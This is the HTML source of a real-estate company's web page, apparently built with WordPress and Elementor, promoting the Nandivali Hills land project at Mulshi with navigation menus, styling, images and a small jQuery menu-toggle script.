							<img loading="lazy" decoding="async" width="2086" height="676" src="https://aakarrealties.com/wp-content/uploads/2021/09/aakar-footer-logo.png" class="attachment-full size-full wp-image-8818" alt="logo" srcset="https://aakarrealties.com/wp-content/uploads/2021/09/aakar-footer-logo.png 2086w, https://aakarrealties.com/wp-content/uploads/2021/09/aakar-footer-logo-300x97.png 300w, https://aakarrealties.com/wp-content/uploads/2021/09/aakar-footer-logo-1024x332.png 1024w, https://aakarrealties.com/wp-content/uploads/2021/09/aakar-footer-logo-768x249.png 768w, https://aakarrealties.com/wp-content/uploads/2021/09/aakar-footer-logo-1536x498.png 1536w, https://aakarrealties.com/wp-content/uploads/2021/09/aakar-footer-logo-2048x664.png 2048w" sizes="(max-width: 2086px) 100vw, 2086px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1474490" data-id="1474490" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f1bd4 elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61f1bd4" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://aakarrealties.com/cookie-policy/">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-55a1c44" data-id="55a1c44" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b797270 elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b797270" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://optimist.co.in/">

											<span class="elementor-icon-list-text">Designed by: optimist brand design LLP.</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                        </div>
                                    </div>
                                
            </div>

        				</div>
				</div>
				<div class="elementor-element elementor-element-cf4e13c elementor-widget__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-htmega-offcanvas-addons" data-id="cf4e13c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="htmega-offcanvas-addons.default">
				<div class="elementor-widget-container">
					
            <div class="offcanvas align-icon-left">
                <a href="#" class="canvas-btn site-menu-cf4e13c">
                    <i class="fas fa-bars"></i>                </a>
            </div>

            <!-- Site Menu Area -->
            <div id="site-menu-cf4e13c" class="site-menu align-right-active">
                <a href="#site-menu-cf4e13c" class="canvas-closebtn site-menu-cf4e13c"><i class="fa fa-times"></i></a>
                <style id="elementor-post-1922">.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1922 .elementor-element.elementor-element-e97478d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-icon{padding-inline-end:30px;}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-item > a{font-family:"Overpass", Sans-serif;font-size:1.4vw;font-weight:300;}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#1699CC;}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1922 .elementor-element.elementor-element-257c8d6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-icon{padding-inline-end:30px;}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-item > a{font-family:"Overpass", Sans-serif;font-size:1.4vw;font-weight:300;}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-text{color:#9F2D2D;transition:color 0.3s;}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#1699CC;}@media(max-width:767px){.elementor-1922 .elementor-element.elementor-element-e97478d{margin:25% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1922 .elementor-element.elementor-element-e97478d .elementor-icon-list-item > a{font-size:5vw;}.elementor-1922 .elementor-element.elementor-element-257c8d6{margin:25% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1922 .elementor-element.elementor-element-257c8d6 .elementor-icon-list-item > a{font-size:5vw;}}</style>		<div data-elementor-type="section" data-elementor-id="1922" class="elementor elementor-1922">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e8e0ef3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e8e0ef3" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cdd6b8" data-id="6cdd6b8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e97478d elementor-mobile-align-start elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e97478d" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/home/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/about/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/project/">

											<span class="elementor-icon-list-text">Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/calculatorm/">

											<span class="elementor-icon-list-text">Smart Calculator</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/career/">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-257c8d6 elementor-mobile-align-start elementor-hidden-mobile elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="257c8d6" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/home/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/about/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/project/">

											<span class="elementor-icon-list-text">Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/calculator/">

											<span class="elementor-icon-list-text">Smart Calculator</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/career/">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		            </div>

            <script>
                jQuery(document).ready(function($) {
                    "use strict";

                    $('.canvas-btn.site-menu-cf4e13c').on('click' ,function(e) {
                        e.preventDefault();
                        var $this = $(this);
                        if ($this.hasClass('active') && $('#site-menu-cf4e13c').hasClass('show-nav')) {
                            $this.removeClass('active');
                            $('#site-menu-cf4e13c').removeClass('show-nav');
                            $('body').removeClass('show-overlay');
                        }
                         else {
                            $('.canvas-btn').removeClass('active');
                            $this.addClass('active');
                            $('.site-menu').removeClass('show-nav');
                            $('#site-menu-cf4e13c').addClass('show-nav');
                            $('body').addClass('show-overlay');
                        }
                    });
                    
                    $('.canvas-closebtn.site-menu-cf4e13c').on('click' ,function(e) {
                        e.preventDefault();
                        var $this = $(this);
                        $('.canvas-btn').removeClass('active');
                        $('#site-menu-cf4e13c').removeClass('show-nav');
                        $('body').removeClass('show-overlay');
                    });

                    $('body').on('click' ,function(e) {
                        var $target = e.target;
                        if(!$($target).is('.canvas-btn') && !$($target).is('.canvas-btn i') && !$($target).parents().is('.site-menu') && !$($target).is('.site-menu')){
                            $('.canvas-btn').removeClass('active');
                            $('.site-menu').removeClass('show-nav');
                            $('body').removeClass('show-overlay');
                        }
                    });

                });
            </script>

        				</div>
				</div>
				<div class="elementor-element elementor-element-33714aa elementor-widget__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="33714aa" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
															<img decoding="async" src="http://www.dugouts.co.in/aakar_demo/wp-content/uploads/2021/11/new-longg.png" title="" alt="" loading="lazy" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19de13f elementor-section-full_width elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="19de13f" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61461d8" data-id="61461d8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d790bf5 elementor-widget elementor-widget-image" data-id="d790bf5" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img decoding="async" width="1857" height="1012" src="https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills.jpg" class="attachment-full size-full wp-image-9723" alt="" srcset="https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills.jpg 1857w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-300x163.jpg 300w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-1024x558.jpg 1024w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-768x419.jpg 768w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-1536x837.jpg 1536w" sizes="(max-width: 1857px) 100vw, 1857px" />															</div>
				<div class="elementor-element elementor-element-1d4efd5 elementor-widget__width-initial elementor-fixed elementor-widget-mobile__width-initial elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="1d4efd5" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="image.default">
															<img decoding="async" src="http://www.dugouts.co.in/aakar_demo/wp-content/uploads/2021/11/sq-logo.png" title="" alt="" loading="lazy" />															</div>
				<div class="elementor-element elementor-element-54ade93 elementor-widget__width-initial elementor-fixed elementor-widget-mobile__width-initial elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-htmega-offcanvas-addons" data-id="54ade93" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="htmega-offcanvas-addons.default">
				<div class="elementor-widget-container">
					
            <div class="offcanvas align-icon-left">
                <a href="#" class="canvas-btn site-menu-54ade93">
                    <i class="fas fa-bars"></i>                </a>
            </div>

            <!-- Site Menu Area -->
            <div id="site-menu-54ade93" class="site-menu align-right-active">
                <a href="#site-menu-54ade93" class="canvas-closebtn site-menu-54ade93"><i class="fa fa-times"></i></a>
                		<div data-elementor-type="section" data-elementor-id="1922" class="elementor elementor-1922">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e8e0ef3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e8e0ef3" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cdd6b8" data-id="6cdd6b8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e97478d elementor-mobile-align-start elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e97478d" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/home/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/about/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/project/">

											<span class="elementor-icon-list-text">Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/calculatorm/">

											<span class="elementor-icon-list-text">Smart Calculator</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/career/">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-257c8d6 elementor-mobile-align-start elementor-hidden-mobile elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="257c8d6" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/home/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/about/">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/project/">

											<span class="elementor-icon-list-text">Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/calculator/">

											<span class="elementor-icon-list-text">Smart Calculator</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/career/">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.dugouts.co.in/aakar_demo/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		            </div>

            <script>
                jQuery(document).ready(function($) {
                    "use strict";

                    $('.canvas-btn.site-menu-54ade93').on('click' ,function(e) {
                        e.preventDefault();
                        var $this = $(this);
                        if ($this.hasClass('active') && $('#site-menu-54ade93').hasClass('show-nav')) {
                            $this.removeClass('active');
                            $('#site-menu-54ade93').removeClass('show-nav');
                            $('body').removeClass('show-overlay');
                        }
                         else {
                            $('.canvas-btn').removeClass('active');
                            $this.addClass('active');
                            $('.site-menu').removeClass('show-nav');
                            $('#site-menu-54ade93').addClass('show-nav');
                            $('body').addClass('show-overlay');
                        }
                    });
                    
                    $('.canvas-closebtn.site-menu-54ade93').on('click' ,function(e) {
                        e.preventDefault();
                        var $this = $(this);
                        $('.canvas-btn').removeClass('active');
                        $('#site-menu-54ade93').removeClass('show-nav');
                        $('body').removeClass('show-overlay');
                    });

                    $('body').on('click' ,function(e) {
                        var $target = e.target;
                        if(!$($target).is('.canvas-btn') && !$($target).is('.canvas-btn i') && !$($target).parents().is('.site-menu') && !$($target).is('.site-menu')){
                            $('.canvas-btn').removeClass('active');
                            $('.site-menu').removeClass('show-nav');
                            $('body').removeClass('show-overlay');
                        }
                    });

                });
            </script>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-763fbc2 elementor-section-full_width elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="763fbc2" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-220ceec" data-id="220ceec" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f330c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f330c9" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e6bc0db" data-id="e6bc0db" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a23c0eb animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="a23c0eb" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">SERENITY: SOULFULNESS: SOLITUDE: SINK-IN</h2>				</div>
				<div class="elementor-element elementor-element-08cd389 animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="08cd389" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="text-editor.default">
									<p>Nandivali Hills is a NA layout project spread over 100 acres at Mulshi and it is an ideal &amp; forever escape from mundane urban life. Imagine living in a space where you open the window and a gust of ultra-fresh air diffuse in every corner of your home, Nandivali Hills is a paradigm of this! The place echoes a consistent invitation to have a sip of tea or coffee or scotch or wine in ultimate serenity &amp; solitude. There is no perfect spot to immerse in thoughts, since the place is perfect in itself entirety.<br />We are soon unveiling this POWERHOUSE OF OXYGEN to a SELECT FEW. <br />STAY TUNED.</p>								</div>
				<div class="elementor-element elementor-element-6a0bbb8 animated-slow elementor-mobile-align-center elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-button" data-id="6a0bbb8" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:2000}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="http://www.dugouts.co.in/aakar_demo/wp-content/uploads/2022/03/Nandiwali-Hills-Brochure.pdf">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Download E-Brochure</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6e7fdc1" data-id="6e7fdc1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-760baa3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="760baa3" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-26a7f2d elementor-widget elementor-widget-image" data-id="26a7f2d" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1010" height="446" src="https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river1.png" class="attachment-large size-large wp-image-9726" alt="Flats in Charoli" srcset="https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river1.png 1010w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river1-300x132.png 300w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river1-768x339.png 768w" sizes="(max-width: 1010px) 100vw, 1010px" />															</div>
				<div class="elementor-element elementor-element-8879dd2 elementor-widget elementor-widget-image" data-id="8879dd2" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img decoding="async" width="1010" height="331" src="https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river.png" class="attachment-full size-full wp-image-9727" alt="Flats in Charoli" srcset="https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river.png 1010w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river-300x98.png 300w, https://aakarrealties.com/wp-content/uploads/2021/12/nandivali-hills-river-768x252.png 768w" sizes="(max-width: 1010px) 100vw, 1010px" />															</div>
				<div class="elementor-element elementor-element-be11825 elementor-widget elementor-widget-image" data-id="be11825" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="1040" src="https://aakarrealties.com/wp-content/uploads/2022/04/nandivali-hills-100acres-project.jpg" class="attachment-full size-full wp-image-9730" alt="Flats in Charoli" srcset="https://aakarrealties.com/wp-content/uploads/2022/04/nandivali-hills-100acres-project.jpg 2560w, https://aakarrealties.com/wp-content/uploads/2022/04/nandivali-hills-100acres-project-300x122.jpg 300w, https://aakarrealties.com/wp-content/uploads/2022/04/nandivali-hills-100acres-project-1024x416.jpg 1024w, https://aakarrealties.com/wp-content/uploads/2022/04/nandivali-hills-100acres-project-768x312.jpg 768w, https://aakarrealties.com/wp-content/uploads/2022/04/nandivali-hills-100acres-project-1536x624.jpg 1536w, https://aakarrealties.com/wp-content/uploads/2022/04/nandivali-hills-100acres-project-2048x832.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-9f2b2f0 elementor-widget elementor-widget-image" data-id="9f2b2f0" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="1040" src="https://aakarrealties.com/wp-content/uploads/2022/04/ferelection-of-the-living-nature.jpg" class="attachment-full size-full wp-image-9733" alt="2 BHK Flats in Charoli" srcset="https://aakarrealties.com/wp-content/uploads/2022/04/ferelection-of-the-living-nature.jpg 2560w, https://aakarrealties.com/wp-content/uploads/2022/04/ferelection-of-the-living-nature-300x122.jpg 300w, https://aakarrealties.com/wp-content/uploads/2022/04/ferelection-of-the-living-nature-1024x416.jpg 1024w, https://aakarrealties.com/wp-content/uploads/2022/04/ferelection-of-the-living-nature-768x312.jpg 768w, https://aakarrealties.com/wp-content/uploads/2022/04/ferelection-of-the-living-nature-1536x624.jpg 1536w, https://aakarrealties.com/wp-content/uploads/2022/04/ferelection-of-the-living-nature-2048x832.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-40ed915 elementor-widget elementor-widget-image" data-id="40ed915" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="2560" height="1040" src="https://aakarrealties.com/wp-content/uploads/2022/04/vibrant-landform.jpg" class="attachment-full size-full wp-image-9736" alt="1 BHK Flats in Dighi" srcset="https://aakarrealties.com/wp-content/uploads/2022/04/vibrant-landform.jpg 2560w, https://aakarrealties.com/wp-content/uploads/2022/04/vibrant-landform-300x122.jpg 300w, https://aakarrealties.com/wp-content/uploads/2022/04/vibrant-landform-1024x416.jpg 1024w, https://aakarrealties.com/wp-content/uploads/2022/04/vibrant-landform-768x312.jpg 768w, https://aakarrealties.com/wp-content/uploads/2022/04/vibrant-landform-1536x624.jpg 1536w, https://aakarrealties.com/wp-content/uploads/2022/04/vibrant-landform-2048x832.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				<div class="elementor-element elementor-element-74c8f39 elementor-widget elementor-widget-image" data-id="74c8f39" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
